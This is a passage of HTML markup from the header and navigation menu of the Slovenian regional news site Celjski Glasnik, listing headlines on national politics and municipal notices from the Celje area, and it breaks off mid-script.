				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                torek, 20 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696eccec1d278_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_696eccec1d278" ><script>var block_td_uid_1_696eccec1d278 = new tdBlock();
block_td_uid_1_696eccec1d278.id = "td_uid_1_696eccec1d278";
block_td_uid_1_696eccec1d278.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_696eccec1d278_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_696eccec1d278_rand","tdc_css_class_style":"td_uid_1_696eccec1d278_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_696eccec1d278.td_column_number = "3";
block_td_uid_1_696eccec1d278.block_type = "td_block_mega_menu";
block_td_uid_1_696eccec1d278.post_count = "5";
block_td_uid_1_696eccec1d278.found_posts = "8204";
block_td_uid_1_696eccec1d278.header_color = "";
block_td_uid_1_696eccec1d278.ajax_pagination_infinite_stop = "";
block_td_uid_1_696eccec1d278.max_num_pages = "1641";
tdBlocksArray.push(block_td_uid_1_696eccec1d278);
</script><div id=td_uid_1_696eccec1d278 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;">Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;">Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;">Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696eccec1d278" data-td_block_id="td_uid_1_696eccec1d278"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696eccec1d278" data-td_block_id="td_uid_1_696eccec1d278"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696eccec1df5a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_696eccec1df5a" ><script>var block_td_uid_2_696eccec1df5a = new tdBlock();
block_td_uid_2_696eccec1df5a.id = "td_uid_2_696eccec1df5a";
block_td_uid_2_696eccec1df5a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_696eccec1df5a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696eccec1df5a_rand","tdc_css_class_style":"td_uid_2_696eccec1df5a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696eccec1df5a.td_column_number = "3";
block_td_uid_2_696eccec1df5a.block_type = "td_block_mega_menu";
block_td_uid_2_696eccec1df5a.post_count = "5";
block_td_uid_2_696eccec1df5a.found_posts = "2557";
block_td_uid_2_696eccec1df5a.header_color = "";
block_td_uid_2_696eccec1df5a.ajax_pagination_infinite_stop = "";
block_td_uid_2_696eccec1df5a.max_num_pages = "512";
tdBlocksArray.push(block_td_uid_2_696eccec1df5a);
</script><div id=td_uid_2_696eccec1df5a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov">Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?">Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696eccec1df5a" data-td_block_id="td_uid_2_696eccec1df5a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696eccec1df5a" data-td_block_id="td_uid_2_696eccec1df5a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696eccec1e81a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_696eccec1e81a" ><script>var block_td_uid_3_696eccec1e81a = new tdBlock();
block_td_uid_3_696eccec1e81a.id = "td_uid_3_696eccec1e81a";
block_td_uid_3_696eccec1e81a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_696eccec1e81a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696eccec1e81a_rand","tdc_css_class_style":"td_uid_3_696eccec1e81a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696eccec1e81a.td_column_number = "3";
block_td_uid_3_696eccec1e81a.block_type = "td_block_mega_menu";
block_td_uid_3_696eccec1e81a.post_count = "5";
block_td_uid_3_696eccec1e81a.found_posts = "622";
block_td_uid_3_696eccec1e81a.header_color = "";
block_td_uid_3_696eccec1e81a.ajax_pagination_infinite_stop = "";
block_td_uid_3_696eccec1e81a.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_696eccec1e81a);
</script><div id=td_uid_3_696eccec1e81a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah">Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696eccec1e81a" data-td_block_id="td_uid_3_696eccec1e81a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696eccec1e81a" data-td_block_id="td_uid_3_696eccec1e81a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696eccec1f0df_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_696eccec1f0df" ><script>var block_td_uid_4_696eccec1f0df = new tdBlock();
block_td_uid_4_696eccec1f0df.id = "td_uid_4_696eccec1f0df";
